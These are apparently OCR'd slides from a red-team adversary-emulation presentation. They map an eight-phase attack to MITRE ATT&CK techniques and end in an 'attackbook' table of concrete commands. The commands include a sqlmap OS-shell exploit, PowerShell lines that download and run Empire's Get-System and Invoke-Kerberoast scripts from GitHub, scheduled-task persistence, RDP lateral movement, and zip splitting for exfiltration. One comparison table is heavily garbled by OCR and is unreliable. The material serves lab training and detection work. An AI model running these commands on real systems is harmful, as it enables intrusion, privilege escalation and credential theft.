

Source: https://www.splunk.com/en\_us/blog/security/splunk-attack-range-now-with-caldera-and-kali-linux.html











- High Level Overview
  - Creation of the playbook
  - Attack is split in phases
  - TTP's are mapped
- Preparation of the VM's
- Detailed Overview
  - Creation of the attackbook
  - Each phase with commands and tools





#### Playbook

|      |     | _                    |                                   |                           |                        |
|------|-----|----------------------|-----------------------------------|---------------------------|------------------------|
| Phas | e 🔻 | Tactic               | Technique                         | Sub-Technique             | <b>▼</b> ID <b>▼</b> , |
| 1    | 1   | Reconnaissance       | Active Scanning                   | Scanning IP Blocks        | T1595.001              |
|      |     | Reconnaissance       | Active Scanning                   | Vulnerability Scanning    | T1595.002              |
| 2    | 2   | Initial Access       | Exploit Public-Facing Application | -                         | T1190                  |
| 3    | 3   | Privilege Escalation | Access Token Manipulation         | Token Impersonation/Theft | T1134.001              |
|      | 4   | Persistence          | Scheduled Task/Job                | Scheduled Task            | T1053.005              |
| ŗ    | 5   | Credential Access    | Steal or Forge Kerberos Tickets   | Kerberoasting             | T1558.003              |
| (    | 5   | Lateral Movement     | Remote Services                   | Remote Desktop Protocol   | T1021.001              |
| 7    | 7   | Collection           | Data from Local System            | -                         | T1005                  |
| 8    | 3   | Exfiltration         | Data Transfer Size Limits         | -                         | T1030                  |





#### TTP's of the attack

| Reconnaissance<br>10 techniques                       | Resource<br>Development<br>6 techniques | Initial Access<br>9 techniques   | Execution<br>10 techniques           | Persistence<br>18 techniques           | Privilege<br>Escalation<br>12 techniques | <b>Defense Evasion</b><br>37 techniques                 | Credential<br>Access<br>15 techniques | <b>Discovery</b><br>25 techniques | Lateral<br>Movement<br>9 techniques    | Collection<br>17 techniques       | Command and<br>Control<br>16 techniques | Exfiltration 9 techniques       | Impact<br>13 techniques            |
|-------------------------------------------------------|-----------------------------------------|----------------------------------|--------------------------------------|----------------------------------------|------------------------------------------|---------------------------------------------------------|---------------------------------------|-----------------------------------|----------------------------------------|-----------------------------------|-----------------------------------------|---------------------------------|------------------------------------|
| Active Scanning (0/2)                                 | Acquire<br>Infrastructure (0/6)         | Drive-by<br>Compromise           | Command and<br>Scripting             | Account<br>Manipulation (0/4)          | Abuse Elevation<br>Control               | Abuse Elevation<br>Control Mechanism (0/4)              | Brute Force (0/4)                     | Account Discovery (0/4)           | II Exploitation of Remote              | Archive<br>Collected              | Application                             | Automated<br>Exfiltration (0/1) | Account Access<br>Removal          |
| Gather Victim Host<br>Information (0/4)               | Compromise                              | Exploit Public-                  | Interpreter (0/8)                    | BITS Jobs                              | Mechanism (0/4)                          | Access Token                                            | Credentials<br>from Password          | Application Window<br>Discovery   | Services                               | Data <sub>(0/3)</sub>             | Protocol (0/4)                          | Data Transfer                   | Data Destruction                   |
| Gather Victim Identity                                | Accounts (0/2)                          | Facing<br>Application            | Exploitation for<br>Client Execution | Boot or Logon                          | Access Token<br>Manipulation             | Manipulation (0/5)                                      | Stores (0/3)                          | Browser Bookmark                  | Internal<br>Spearphishing              | Audio Capture                     | Communication<br>Through                | Size Limits                     | Data Encrypted for                 |
| Information (0/3)                                     | Compromise<br>Infrastructure            | External Remote                  | Inter-Process                        | Autostart<br>Execution (0/12)          | Boot or Logon                            | BITS Jobs                                               | Exploitation for<br>Credential        | Discovery                         | Lateral Tool                           | Automated<br>Collection           | Removable<br>Media                      | Exfiltration<br>Over            | Impact                             |
| Gather Victim Network<br>Information <sub>(0/6)</sub> | Develop                                 | Services                         | Communication (0/2)                  | Boot or Logon                          | Autostart<br>Execution (0/12)            | Il Deobfuscate/Decode<br>Files or Information           | Access                                | Cloud Infrastructure<br>Discovery | Transfer                               | Clipboard Data                    | Data                                    | Alternative<br>Protocol (0/3)   | Data<br>Manipulation (0/3)         |
| Gather Victim Org<br>Information <sub>(0/4)</sub>     | Capabilities (0/4)  Establish           | Hardware<br>Additions            | Native API<br>Scheduled              | Initialization<br>Scripts (0/5)        | Boot or Logon<br>Initialization          | Direct Volume Access                                    | Forced<br>Authentication              | Cloud Service<br>Dashboard        | Remote Service<br>Session<br>Hijacking | Data from Cloud<br>Storage Object | Encoding (0/2)                          | Exfiltration<br>Over C2         | Defacement (0/2)                   |
| Phishing for                                          | Accounts (0/2)                          | Phishing <sub>(0/3)</sub>        | Task/Job (0/6)                       | Browser<br>Extensions                  | Scripts (0/5)                            | Domain Policy                                           | Forge Web<br>Credentials              | Cloud Service Discovery           | (0/2)                                  | . Data from                       | Obfuscation (0/3)                       | Channel                         | Disk Wipe (0/2)                    |
| Information (0/3)                                     | Obtain                                  | Replication                      | Shared Modules                       |                                        | Create or Modify                         | Modification (0/2)                                      | (0/2)                                 |                                   | Remote<br>Services <sub>(0/6)</sub>    | Configuration                     | Dynamic                                 | Exfiltration                    | Endpoint Denial of                 |
| Search Closed                                         | Capabilities (0/6)                      | Through<br>Removable             | Software                             | Compromise<br>Client Software          | System<br>Process <sub>(0/4)</sub>       | II Execution Guardrails (0/1)                           | I Input<br>Capture <sub>(0/4)</sub>   | Domain Trust Discovery            | Replication                            | Repository (0/2)                  | Resolution (0/3)                        | Over Other<br>Network           | Service (0/4)                      |
| Sources (0/2)                                         |                                         | Media                            | Deployment Tools                     | Binary                                 | Domain Policy                            | Exploitation for                                        | Man-in-the-                           | File and Directory<br>Discovery   | Through<br>Removable                   | Data from<br>Information          | Encrypted  Channel (0/2)                | Medium (0/1)                    | Firmware<br>Corruption             |
| Search Open Technical<br>Databases (0/5)              | 1                                       | Supply Chain<br>Compromise (0/3) | System Services (0/2)                | Il Create<br>Account (0/3)             | Modification (0/2)                       | Defense Evasion                                         | Middle (0/2)                          | Network Service                   | Media                                  | Repositories (0/2)                | Fallback                                | Exfiltration<br>Over Physical   | Inhibit System                     |
| Search Open                                           |                                         | Trusted                          | User Execution (0/2)                 | Create or Modify                       | Event Triggered<br>Execution (0/15)      | File and Directory<br>Permissions                       | Modify Authentication                 | Scanning                          | Software<br>Deployment                 | Data from Local<br>System         | Channels                                | Medium (0/1)                    | Recovery                           |
| Websites/Domains (0/2)                                | 1                                       | Relationship                     | Windows<br>Management                | System<br>Process <sub>(0/4)</sub>     | Exploitation for                         | Modification (0/2)                                      | Process (0/4)                         | Network Share<br>Discovery        | Tools                                  | Data from                         | Ingress Tool<br>Transfer                | Exfiltration<br>Over Web        | Network Denial of<br>Service (0/2) |
| Search Victim-Owned<br>Websites                       |                                         | Valid<br>Accounts (0/4)          | Instrumentation                      | Event Triggered                        | Privilege<br>Escalation                  | Hide Artifacts (0/7)                                    | Network<br>Sniffing                   | Network Sniffing                  | Taint Shared<br>Content                | Network Shared<br>Drive           | Multi-Stage                             | Service (0/2)                   | Resource Hijacking                 |
|                                                       |                                         |                                  |                                      | Execution (0/15)                       | Hijack Execution                         | Hijack Execution<br>Flow (0/11)                         | OS Credential                         | Password Policy                   | Use Alternate                          | Data from                         | Channels                                | Scheduled<br>Transfer           | Service Stop                       |
|                                                       |                                         |                                  |                                      | External Remote<br>Services            | Flow <sub>(0/11)</sub>                   | Impair Defenses                                         | Dumping <sub>(0/8)</sub>              | Discovery                         | Authentication I<br>Material (0/4)     | I Removable<br>Media              | Non-Application<br>Layer Protocol       | Transfer Data                   | System                             |
|                                                       |                                         |                                  |                                      | Hijack Execution                       | Process<br>Injection (0/11)              | Indicator Removal on                                    | Steal<br>Application                  | Peripheral Device<br>Discovery    |                                        | Data Staged (0/2)                 | Non-Standard                            | to Cloud<br>Account             | Shutdown/Reboot                    |
|                                                       |                                         |                                  |                                      | Flow (0/11)                            | Scheduled                                | Host (0/6)                                              | Access Token                          | Permission Groups                 |                                        | Email                             | Port                                    |                                 |                                    |
|                                                       |                                         |                                  |                                      | Implant Container<br>Image             | Task/Job (0/6)                           | " Indirect Command<br>Execution                         | Steal or Forge<br>Kerberos            | Discovery (0/3)                   |                                        | Collection (0/3)                  | " Protocol<br>Tunneling                 |                                 |                                    |
|                                                       |                                         |                                  |                                      | Office Application                     | Valid<br>Accounts (0/4)                  | Masquerading (0/6)                                      | Tickets (0/4)                         | Process Discovery                 |                                        | Input<br>Capture <sub>(0/4)</sub> | Proxy (0/4)                             | ı                               |                                    |
|                                                       |                                         |                                  |                                      | Startup (0/6)                          |                                          | Modify Authentication                                   | Steal Web<br>Session Cookie           | Query Registry                    |                                        | Man in the                        | Remote Access                           |                                 |                                    |
|                                                       |                                         |                                  |                                      | Pre-OS Boot (0/5)                      |                                          | Process (0/4)                                           | Two-Factor                            | Remote System<br>Discovery        |                                        | Browser                           | Software                                |                                 |                                    |
|                                                       |                                         |                                  |                                      | Scheduled<br>Task/Job <sub>(0/6)</sub> |                                          | Modify Cloud Compute<br>Infrastructure <sub>(0/4)</sub> | Authentication<br>Interception        | Software Discovery (0/1)          | I                                      | Man-in-the-<br>Middle (0/2)       | Traffic Signaling (0/1)                 | hub io/attac                    |                                    |







#### Comparison to real attack

| Initial Access            | Execution                   | Persistance                | Privilege Escalation                                                                                                    | Defense Evasion             | Credential Access        | Discovery                                                                                                    | Lateral Movement             | Collection              | Command And                                                                                                    | Extitration               | Impact                        |
|---------------------------|-----------------------------|----------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|--------------------------|----------------------------------------------------------------------------------------------------|------------------------------|-------------------------|----------------------------------------------------------------------------------------------------|---------------------------|-------------------------------|
| 11 ibertis                | 34 iterms                   | 62 items                   | 32 items                                                                                                    | 69 items                    | 21 items                 | 23 items                                                                                                    | 16 terms                     | 13 items                | Control                                                                                                    | 9 derms                   | 16 iterres                    |
| Drive-by Congrumae        | AppreSionis                 | hash profile and hashro    | Access Token Manguiston                                                                                                    | Access Towart Manipulation  | Account Manquistion      | Account Discovery                                                                                                    | Appreliarys                  | Audio Cipture           | Commonly Used Port                                                                                                    | Automoted Exfirmation     | Account Access Removal        |
| Except Public Facing      | CMMTP                       | Accessibility Features     | Accessibility Features .                                                                                                    | Binary Padding              | Bush History             | MODELLE WHERE                                                                                                    | GSSECTION Deproyment         | Automated Collection    | Place Company Company (Company Company | Outs Congressed           | Data Destruction              |
| Externol Remote Services  | Communichtime Interfaces    | Account Managaration       | AppCert DLLs                                                                                                    | BITE John                   | Brute Force              | Micheller Bookman.                                                                                                    | LOVE STORY LONG AND ADDRESS. | Cliptowet Date          | Connection Proxy                                                                                                    | Clerks Encrypted          | Data Broychid for Impact      |
| Hardware Additions.       | Compliant HTML File         | AceCort DLLs               | Appent DLLs.                                                                                                    | Bygginy Liner Account       | Cresterdal Dumping       | Domain Trust Discovery                                                                                                    | Experispon of Harrolla       | Marie Editi Education   | Foreign Downstant and                                                                                                    | Data Transfer Size Limits | Defscament                    |
| SOUNDERS TOURS            | LOT POSSES LIGHTA BOOK      | Applied DLLs               | Application Stremming                                                                                                    | Clear Command History       | Emphysics with Mile      | Film and Directory                                                                                                    | Internal Spearphisting       | Data from Local System  | CONTROL CONTROL CONTROL                                                                                                    | Editation Over Attended   | Disk Contant Wipe             |
| Spearphishing Attachment  | Control Panis flores        | Application Shimming       | Dygweny Uter Account                                                                                                    | CMSTP                       | Credentials in Files     | Nativaria Service Scanning                                                                                                    | Logon Scripts                | Barries Million States  | Data Encoding                                                                                                    | Effetin De Commo          | Disk Structure Wipe           |
| Spearphorning Link        | Dynamic Data Exchange       | Authentication Package     | Her ages of com-                                                                                                    | Code Signing                | Credentials in Registry  | National Bridge Discovery                                                                                                    | Plass the Hash               | Editor From Hamiltonion | Data Othescation                                                                                                    | Establish Color Chia      | Endpoint Demist of Service    |
| Spearphisting via Service | Ebacation Evough APT        | B(TS-J00s                  | Dylla Hjadving :                                                                                                    | Comple After Delivery       | Extragator on Continuent | National Sciency                                                                                                    | Figure the Ticket            | Date Staged             | Domain Fronting                                                                                                    | ENTERONS CONTRACTOR       | Firmwire Compton:             |
| Supply Chain Compronsia   | Experience Paragon Mexicon  | Books                      | Branded transcens with                                                                                                    | Company HTML Fis.           | Porced Authoritication   | Password Policy Discovery                                                                                                    | Hieroria Dashtop Protocor    | Email Colastion         | Consular Consulation                                                                                                    | Scheduled Transfer        | Inhibit System Recovery       |
| Thusbard Manadiansinks    | ECOSES IN CITE              | Browser Katerovana         | Birholnot                                                                                                    | Component Formwore          | Princes arrigi           | Partitions South                                                                                                    | Remote File Copy             | Erpait Capitars         | Fulfitech Charcelle                                                                                                    |                           | Pestwork Chemist of Service - |
| Valid Accounts            | Graphical User Interface    | COSTON DOMEST FOR          | Editional Private Private Priv | Component Object Model      | Input Cepture            | Partition Groups                                                                                                    | Rometo Services              | Mari in the Britains    | Multi-hop Provy                                                                                                    | 1                         | Resource Hjadimg              |
|                           | Installul                   | Component Firmware         | ESTS, WINDOW Mornory                                                                                                    | Connection Provy            | Irrgs.it Prompt          | Process Discovery                                                                                                    | BROKESBOA TECNAP             | Remon Capture           | Multi-Stage Channels                                                                                                    | 1                         | Runtime Data Manaciation      |
|                           | Launchell                   | Somponent Object Notes     | File System Permissions                                                                                                    | Control Fanal Itams         | Kerbornasting            | Overy Registry                                                                                                    | Shared Webroot               | Video Capture           | Multiband Communication                                                                                                    | 1                         | Service Stop                  |
|                           | Local Job Scheduling        | Create Account             | Hooking                                                                                                    | DCShadow                    | Kaychain                 | Remote System Discovery                                                                                                    | SISH Hijacking               |                         | Multilayer Encryption                                                                                                    | 1                         | Stored Data Mangulation       |
|                           | LSASS Driver                | ECT SERVICE CHOSE          | College Pilit Especiales                                                                                                    | Decariance Coccobe Pleas    | LLS SPENST-NS POSSING    | Security Sufference                                                                                                    | Taint Bhared Content         | ]                       | Port Knodeng                                                                                                    | 1                         | System Shutdown/Rebook        |
|                           | Marke                       | Dylb Hjscking              | Launch Disemon                                                                                                    | Disabling Security Tools    | Nistaork Softing         | Software Dracovery                                                                                                    | Third-party Software         |                         | Ramete Access Tools                                                                                                    | 1                         | Manin salido                  |
|                           | PowerShall                  | Emano                      | New Sentes                                                                                                    | HET THREE CHARLE            | Password Filter DLL      | Paskett Apromission                                                                                                    | Vehiclasia Admen Straine     |                         | Hernote File Copy                                                                                                    |                           |                               |
|                           | Plageura-Plagatern          | External Harriote Services | Parent PID Spoofing                                                                                                    | DLL Skin-Loading            | Philade Keyn             | CONSTRUCTOR CHARGE                                                                                                    | ALDERSO, ENTERA              |                         | programme Appropriation Layer                                                                                                    | 1                         |                               |
|                           | Plagew/32                   | TAKE THE PRINCE OF STREET  | Puth Interception                                                                                                    | Execution Quardrain         | Securityd Marrory        | PASSECURITARIA DE CONTROL DE CONTROL DE CONT |                              |                         | Beangage Crystographic                                                                                                    |                           |                               |
|                           | Rund/02                     | Highlight Day and          | Plist Modification                                                                                                    | BOHERMON OF DISCUSS         | Stad Web Sension Code    | State Comments and                                                                                                    |                              |                         | Chicaracti Abay Application                                                                                                    |                           |                               |
|                           | Schoduled Task              | Hooking                    | Port Monitors                                                                                                    | Extra Vendow Marrory        | SHOUSE AUTHORISES        | System Service Discovery                                                                                                    | 3                            |                         | Uncommonly Used Port                                                                                                    |                           |                               |
|                           | Sicrpting                   | Hypervisor                 | PowerShirk Profile                                                                                                    | READER PROTeston            |                          | System Time Discovery                                                                                                    | 1                            |                         | Wat: Service                                                                                                    |                           |                               |
|                           | Benvice Electrics           | EDBALL PLEASURED           | Process Irpidion                                                                                                    | Pile Chiefen                |                          | NUMBER OF STREET                                                                                                    | 1                            |                         | -                                                                                                    |                           |                               |
|                           | ESCHALBURY Proxy            | \$4004,7635785 EVE         | School/ad Task                                                                                                    | File System Logical Offsets | 1                        |                                                                                                    |                              |                         |                                                                                                    |                           |                               |
|                           | ESCHAL SCHOOL PHONEY        | Launch Agent               | PRINCIPLE TO ANGUERA                                                                                                    | Gatavesper Bycass           | 1                        |                                                                                                    |                              |                         |                                                                                                    |                           |                               |
|                           | Source                      | Lourich Daemon             | Setuic and Setgic                                                                                                    | Group Policy Modification   | 1                        |                                                                                                    |                              |                         |                                                                                                    |                           |                               |
|                           | Space after Filename.       | Launchell                  | SID-History Injuction                                                                                                    | House, Cale and             | 1                        |                                                                                                    |                              |                         |                                                                                                    |                           |                               |
|                           | Third-party Software        | LC LOAD DYLIB Asston       | Startup Rems                                                                                                    | Hidden Users                | 1                        |                                                                                                    |                              |                         |                                                                                                    |                           |                               |
|                           | Triap                       | Local Job Scheduling       | Skur(k)                                                                                                    | Hoden Window                | 1                        |                                                                                                    |                              |                         |                                                                                                    |                           |                               |
|                           | Trusked Developer Utilities | Login Henn                 | Sustr Cartring                                                                                                    | HISTOCHTROS.                | 1                        |                                                                                                    |                              |                         |                                                                                                    |                           |                               |
|                           | User Executive              | Logan Scripts              | Well Accounts                                                                                                    | PD996, File Execution       | 1                        |                                                                                                    |                              |                         |                                                                                                    |                           |                               |
|                           | EXCLUSION AND MADE THE      | LSASS Driver               | Web Shell                                                                                                    | Indicator Biocking          | 1:                       |                                                                                                    |                              |                         |                                                                                                    |                           |                               |



ource: https://github.com/mitre-attack/attack-arsenal/blob/master/adversary\_emulation/APT29/Emulation\_Plan/APT29\_EmuPlan.pdf



#### Attackbook

| Phase 🕞 | Tactic         | Technique             | Sub-Technique ✓ | Command                                                                          |
|---------|----------------|-----------------------|-----------------|----------------------------------------------------------------------------------|
| 1       |                |                       | Scanning IP     |                                                                                  |
| 1       | Reconnaissance | Active Scanning       | Blocks          | nmap -O -A \$IP                                                                  |
|         |                |                       | Vulnerability   |                                                                                  |
|         | Reconnaissance | Active Scanning       | Scanning        | nmap   Metasploit   Nessus   OpenVAS                                             |
| 2       | Initial Access | Exploit Public-Facing | -               | sqlmap -u \$IP/test.phpdbsbatchos-shell                                          |
|         |                |                       | Token           | IEX (IWR 'https://raw.githubusercontent.com/BC-                                  |
| 3       | Privilege      | Access Token          | Impersonation/  | SECURITY/Empire/f6efd5a963d424a1f983d884b637da868e5df466/data/module_sour        |
|         | Escalation     | Manipulation          | Theft           | ce/privesc/Get-System.ps1'); Get-System -Technique Token -Verbose                |
| 4       |                |                       |                 | SCHTASKS /Create /S #{target} /RU #{user_name} /RP #{password} /TN "Atomic task" |
| · -     | Persistence    | Scheduled Task/Job    | Scheduled Task  | /TR "#{task_command}" /SC daily /ST #{time}                                      |
|         |                |                       |                 | iex(iwr                                                                          |
| 5       |                |                       |                 | https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_sourc  |
| 3       | Credential     | Steal or Forge        |                 | e/credentials/Invoke-Kerberoast.ps1)                                             |
|         | Access         | Kerberos Tickets      | Kerberoasting   | Invoke-Kerberoast   fl                                                           |
|         |                |                       |                 | \$Server="#{logonserver}"                                                        |
|         |                |                       |                 | \$User="#{username}"                                                             |
| 6       |                |                       |                 | \$Password="#{password}"                                                         |
| O       |                |                       |                 | cmdkey /generic:TERMSRV/\$Server /user:\$User /pass:\$Password                   |
|         | Lateral        |                       | Remote Desktop  | mstsc /v:\$Server                                                                |
|         | Movement       | Remote Services       | Protocol        | echo "RDP connection established"                                                |
| 7       | Collection     | Data from Local       | -               | Enumeration Scripts   Screenshots   Files                                        |
| 8       | Exfiltration   | Data Transfer Size    | -               | zip existing.zipout new.zip -s 4m                                                |

